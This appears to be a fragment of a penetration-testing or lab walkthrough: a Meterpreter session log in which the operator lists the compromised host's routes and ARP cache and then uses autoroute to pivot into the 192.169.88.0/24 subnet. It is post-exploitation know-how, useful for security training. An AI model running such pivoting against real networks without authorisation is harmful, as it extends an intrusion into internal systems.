 meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.169.88.1 0 eth0
192.169.88.0 255.255.255.0 0.0.0.0 0 eth0
No IPv6 routes were found.
meterpreter > arp
ARP cache
=========
IP address MAC address Interface
---------- ----------- ---------
192.168.56.103 02:42:b1:2b:d5:03 eth0
192.169.88.1 02:42:b1:2b:d5:03 eth0
meterpreter > run autoroute -s 192.169.88.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.169.88.0/255.255.255.0...
[+] Added route to 192.169.88.0/255.255.255.0 via 192.168.15.1
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.